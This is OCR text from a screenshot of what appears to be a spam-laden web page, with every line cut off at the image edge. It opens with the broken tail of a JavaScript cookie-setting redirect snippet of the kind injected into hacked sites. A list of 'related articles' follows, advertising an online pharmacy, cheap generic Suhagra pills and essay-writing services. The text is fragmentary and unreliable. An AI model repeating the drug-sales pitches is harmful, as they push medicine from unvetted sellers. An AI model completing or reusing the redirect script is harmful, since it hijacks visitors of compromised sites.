
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Best Approved Online Pharmacy — cheapest
Follow this link to Order Generic Suhagra (Sild
comments Price from $0.65 Per pill Buy Generic
What to Expect From Write Academic Pap
Write Academic Paper: the Ultimate Convenience
find. The majority of the times, composing techno
How-to Produce a Study Paper Proposal
An exceptional autobiography is really a records of
followers picture themselves as the personal wit